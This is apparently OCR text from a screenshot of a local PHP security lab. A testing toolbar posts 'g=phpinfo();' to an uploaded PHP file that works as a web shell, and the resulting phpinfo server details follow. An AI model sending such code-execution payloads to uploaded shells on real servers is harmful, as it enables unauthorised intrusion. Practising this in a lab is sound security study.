 Load URL
http://127.0.0.1/upload/10001/temp/26151156_7fx5og.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
g=phpinfo();
PHP Version 5.2.17
PHP Logo
System
Windows NT DESKTOP-464SHOH 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
E:\study\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)